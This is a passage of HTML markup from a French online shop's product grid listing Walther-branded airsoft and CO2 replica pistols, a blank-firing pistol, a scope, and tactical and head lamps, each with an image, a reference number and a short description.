                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/pistolets-et-revolvers-a-co2/13872-pistolet-walther-p38-black-calibre-45mm-bbs.html">5.8089</a></div>    

    
        
    

    
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/pistolets-et-revolvers-a-co2/13872-pistolet-walther-p38-black-calibre-45mm-bbs.html">Réplique d'une arme militaire par Umarex.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-13872-0" >

                
            <a href="https://www.monarmurerieenligne.com/pistolets-et-revolvers-a-co2/13872-pistolet-walther-p38-black-calibre-45mm-bbs.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-13199         col-6 col-md-3 col-lg-15 col-xl-2     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="13199"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/pistolets-a-blanc/13199-pistolet-walther-p88-black-calibre-9-mm-pak.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/44426-home_default/pistolet-walther-p88-black-calibre-9-mm-pak.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Pistolet Walther P88 Black - Calibre 9 mm PAK"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/44426-thickbox_default/pistolet-walther-p88-black-calibre-9-mm-pak.jpg"
                        width="512"
                        height="512"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                                                                                                                        <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                        data-src="https://www.monarmurerieenligne.com/44425-home_default/pistolet-walther-p88-black-calibre-9-mm-pak.jpg"
                                        width="512"
                                        height="512"
                                        alt="Pistolet Walther P88 Black - Calibre 9 mm PAK 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="13199"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Pistolets à Blanc</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/pistolets-a-blanc/13199-pistolet-walther-p88-black-calibre-9-mm-pak.html">Pistolet Walther P88 Black - Calibre 9 mm PAK</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/pistolets-a-blanc/13199-pistolet-walther-p88-black-calibre-9-mm-pak.html">316.02.00</a></div>    

    
        
    

    
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/pistolets-a-blanc/13199-pistolet-walther-p88-black-calibre-9-mm-pak.html">Réplique du fameux Walther P88 en version à blanc.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-13199-0" >

                
            <a href="https://www.monarmurerieenligne.com/pistolets-a-blanc/13199-pistolet-walther-p88-black-calibre-9-mm-pak.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-13068         col-6 col-md-3 col-lg-15 col-xl-2     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="13068"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/repliques-de-poing/13068-pistolet-walther-ppq-05j-calibre-6-mm-bbs.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/44122-home_default/pistolet-walther-ppq-05j-calibre-6-mm-bbs.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Pistolet Walther PPQ 0.5J - Calibre 6 mm BBS"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/44122-thickbox_default/pistolet-walther-ppq-05j-calibre-6-mm-bbs.jpg"
                        width="512"
                        height="512"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                        data-src="https://www.monarmurerieenligne.com/44123-home_default/pistolet-walther-ppq-05j-calibre-6-mm-bbs.jpg"
                                        width="512"
                                        height="512"
                                        alt="Pistolet Walther PPQ 0.5J - Calibre 6 mm BBS 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="13068"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Répliques de poing</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/repliques-de-poing/13068-pistolet-walther-ppq-05j-calibre-6-mm-bbs.html">Pistolet Walther PPQ 0.5J - Calibre 6 mm BBS</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/repliques-de-poing/13068-pistolet-walther-ppq-05j-calibre-6-mm-bbs.html">2.5107</a></div>    

    
        
    

    
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/repliques-de-poing/13068-pistolet-walther-ppq-05j-calibre-6-mm-bbs.html">Réplique de poing du fameux Walther PPQ</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-13068-0" >

                
            <a href="https://www.monarmurerieenligne.com/repliques-de-poing/13068-pistolet-walther-ppq-05j-calibre-6-mm-bbs.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-13014         col-6 col-md-3 col-lg-15 col-xl-2     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="13014"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/lunettes/13014-lunette-walther-6x42.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/44038-home_default/lunette-walther-6x42.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Lunette Walther 6x42"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/44038-thickbox_default/lunette-walther-6x42.jpg"
                        width="512"
                        height="512"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                        data-src="https://www.monarmurerieenligne.com/44039-home_default/lunette-walther-6x42.jpg"
                                        width="512"
                                        height="512"
                                        alt="Lunette Walther 6x42 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="13014"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Lunettes</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/lunettes/13014-lunette-walther-6x42.html">Lunette Walther 6x42</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/lunettes/13014-lunette-walther-6x42.html">2.1508</a></div>    

    
        
    

    
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/lunettes/13014-lunette-walther-6x42.html">Lunette Walther 6x42 avec son montage de 11 mm.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-13014-0" >

                
            <a href="https://www.monarmurerieenligne.com/lunettes/13014-lunette-walther-6x42.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-12983         col-6 col-md-3 col-lg-15 col-xl-2     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="12983"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/pistolets-et-revolvers-a-co2/12983-pistolet-walther-cp99-co2-calibre-45-mm.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/43973-home_default/pistolet-walther-cp99-co2-calibre-45-mm.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Pistolet Walther CP99 CO2 - Calibre 4,5 mm"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/43973-thickbox_default/pistolet-walther-cp99-co2-calibre-45-mm.jpg"
                        width="512"
                        height="512"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                        data-src="https://www.monarmurerieenligne.com/43974-home_default/pistolet-walther-cp99-co2-calibre-45-mm.jpg"
                                        width="512"
                                        height="512"
                                        alt="Pistolet Walther CP99 CO2 - Calibre 4,5 mm 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="12983"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Pistolets et revolvers à CO2</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/pistolets-et-revolvers-a-co2/12983-pistolet-walther-cp99-co2-calibre-45-mm.html">Pistolet Walther CP99 CO2 - Calibre 4,5 mm</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/pistolets-et-revolvers-a-co2/12983-pistolet-walther-cp99-co2-calibre-45-mm.html">412.00.00</a></div>    

    
        
    

    
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/pistolets-et-revolvers-a-co2/12983-pistolet-walther-cp99-co2-calibre-45-mm.html">Réplique du pistolet P99.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-12983-0" >

                
            <a href="https://www.monarmurerieenligne.com/pistolets-et-revolvers-a-co2/12983-pistolet-walther-cp99-co2-calibre-45-mm.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-12169         col-6 col-md-3 col-lg-15 col-xl-2     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="12169"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/repliques-de-poing/12169-pistolet-walther-p22-05j-calibre-6mm-bbs.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/42307-home_default/pistolet-walther-p22-05j-calibre-6mm-bbs.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Pistolet Walther P22 0,5J - calibre 6mm BBS"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/42307-thickbox_default/pistolet-walther-p22-05j-calibre-6mm-bbs.jpg"
                        width="512"
                        height="512"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="12169"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Répliques de poing</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/repliques-de-poing/12169-pistolet-walther-p22-05j-calibre-6mm-bbs.html">Pistolet Walther P22 0,5J - calibre 6mm BBS</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/repliques-de-poing/12169-pistolet-walther-p22-05j-calibre-6mm-bbs.html">2.5179</a></div>    

    
        
    

    
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/repliques-de-poing/12169-pistolet-walther-p22-05j-calibre-6mm-bbs.html">Réplique d'Airsoft du Walther P22</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-12169-0" >

                
            <a href="https://www.monarmurerieenligne.com/repliques-de-poing/12169-pistolet-walther-p22-05j-calibre-6mm-bbs.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-12166         col-6 col-md-3 col-lg-15 col-xl-2     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="12166"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/lampes-et-lasers/12166-lampe-frontale-walther-hli1r-170-lumens.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/42296-home_default/lampe-frontale-walther-hli1r-170-lumens.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Lampe frontale Walther HLI1R - 170 Lumens"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/42296-thickbox_default/lampe-frontale-walther-hli1r-170-lumens.jpg"
                        width="512"
                        height="512"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                        data-src="https://www.monarmurerieenligne.com/42297-home_default/lampe-frontale-walther-hli1r-170-lumens.jpg"
                                        width="512"
                                        height="512"
                                        alt="Lampe frontale Walther HLI1R - 170 Lumens 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="12166"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Lampes et Lasers</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/lampes-et-lasers/12166-lampe-frontale-walther-hli1r-170-lumens.html">Lampe frontale Walther HLI1R - 170 Lumens</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/lampes-et-lasers/12166-lampe-frontale-walther-hli1r-170-lumens.html">3.7136</a></div>    

    
        
    

    
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/lampes-et-lasers/12166-lampe-frontale-walther-hli1r-170-lumens.html">Lampe frontale rechargeable par Walther.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-12166-0" >

                
            <a href="https://www.monarmurerieenligne.com/lampes-et-lasers/12166-lampe-frontale-walther-hli1r-170-lumens.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-12164         col-6 col-md-3 col-lg-15 col-xl-2     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="12164"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/lampes-et-lasers/12164-lampe-stylo-kubotant-walther-tpl.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/42285-home_default/lampe-stylo-kubotant-walther-tpl.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Lampe Stylo Kubotant Walther TPL"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/42285-thickbox_default/lampe-stylo-kubotant-walther-tpl.jpg"
                        width="512"
                        height="512"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                        data-src="https://www.monarmurerieenligne.com/42286-home_default/lampe-stylo-kubotant-walther-tpl.jpg"
                                        width="512"
                                        height="512"
                                        alt="Lampe Stylo Kubotant Walther TPL 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="12164"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Lampes et Lasers</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/lampes-et-lasers/12164-lampe-stylo-kubotant-walther-tpl.html">Lampe Stylo Kubotant Walther TPL</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/lampes-et-lasers/12164-lampe-stylo-kubotant-walther-tpl.html">3.7130</a></div>    

    
        
    

    
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/lampes-et-lasers/12164-lampe-stylo-kubotant-walther-tpl.html">Lampe stylo tactique Kubotan par Walther</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-12164-0" >

                
            <a href="https://www.monarmurerieenligne.com/lampes-et-lasers/12164-lampe-stylo-kubotant-walther-tpl.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-12162         col-6 col-md-3 col-lg-15 col-xl-2     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="12162"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/lampes-et-lasers/12162-interrupteur-deporte-pour-walther-tf-300mm.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/42283-home_default/interrupteur-deporte-pour-walther-tf-300mm.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Interrupteur déporté pour walther TF - 300mm"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/42283-thickbox_default/interrupteur-deporte-pour-walther-tf-300mm.jpg"
                        width="512"
                        height="512"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="12162"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Lampes et Lasers</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/lampes-et-lasers/12162-interrupteur-deporte-pour-walther-tf-300mm.html">Interrupteur déporté pour walther TF - 300mm</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/lampes-et-lasers/12162-interrupteur-deporte-pour-walther-tf-300mm.html">3.7156</a></div>    

    
        
    

    
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/lampes-et-lasers/12162-interrupteur-deporte-pour-walther-tf-300mm.html">interrupteur déporté pour lampe tactique Walther TF</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-12162-0" >

                
            <a href="https://www.monarmurerieenligne.com/lampes-et-lasers/12162-interrupteur-deporte-pour-walther-tf-300mm.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-12161         col-6 col-md-3 col-lg-15 col-xl-2     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="12161"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/lampes-et-lasers/12161-interrupteur-deporte-pour-walther-tf-200mm.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/42282-home_default/interrupteur-deporte-pour-walther-tf-200mm.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Interrupteur déporté pour walther TF - 200mm"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/42282-thickbox_default/interrupteur-deporte-pour-walther-tf-200mm.jpg"
                        width="512"
                        height="512"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="12161"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Lampes et Lasers</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/lampes-et-lasers/12161-interrupteur-deporte-pour-walther-tf-200mm.html">Interrupteur déporté pour walther TF - 200mm</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/lampes-et-lasers/12161-interrupteur-deporte-pour-walther-tf-200mm.html">3.7155</a></div>    

    
        
    

    
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/lampes-et-lasers/12161-interrupteur-deporte-pour-walther-tf-200mm.html">interrupteur déporté pour lampe tactique Walther TF</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-12161-0" >

                
            <a href="https://www.monarmurerieenligne.com/lampes-et-lasers/12161-interrupteur-deporte-pour-walther-tf-200mm.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-12160         col-6 col-md-3 col-lg-15 col-xl-2     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="12160"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/lampes-et-lasers/12160-lampe-tactique-walther-tfc1-rechargeable-1500-lumens.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/42279-home_default/lampe-tactique-walther-tfc1-rechargeable-1500-lumens.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Lampe tactique Walther TFC1 rechargeable - 1500 Lumens"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/42279-thickbox_default/lampe-tactique-walther-tfc1-rechargeable-1500-lumens.jpg"
                        width="512"
                        height="512"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                        data-src="https://www.monarmurerieenligne.com/42276-home_default/lampe-tactique-walther-tfc1-rechargeable-1500-lumens.jpg"
                                        width="512"
                                        height="512"
